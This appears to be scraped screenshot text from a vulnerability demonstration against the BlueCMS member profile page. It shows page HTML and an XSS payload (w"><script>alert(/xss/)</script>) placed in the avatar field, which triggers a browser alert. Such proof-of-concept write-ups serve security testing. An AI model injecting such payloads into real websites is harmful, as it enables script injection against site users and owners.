 会员资料
性别： 保密
注册时间： 2020-02-04
img 15.99 × 15.99
出生日期： 2020-02-04
现居住地：
邮箱： blog_mini@163.com
QQ：
友情提示：请注意保护好您的用户信息，以保证您的帐号和资金安全！
<div id="wapper">
<div id="top">…</div>
<div class="clear"></div>
<div class="u_active">…</div>
<div class="main">
<div class="main_l">…</div>
<div class="main_r">
<div class="user_info">
<h3>会员资料</h3>
<div class="upic_left">
<table>
<tbody>
<tr>
<td valign="middle" align="center"
… <img src="xtest"> == $0
不安全 | bluecms.me/user.php?act=my_info
您好,欢迎您的访问! 11111 退出
Bluecms™
地方门户网站系统
您所在的位置：首页 » 会员个人资料
会员中心
用户头像： w"><script>alert(/xss/)</scri#" class="inputbox" />
不安全 | bluecms.me
您好,欢迎您的访问! 11111 退出
Bluecms™
地方门户网站系统
首页 本地新闻 分类信息
bluecms.me 显示
/xss/
确定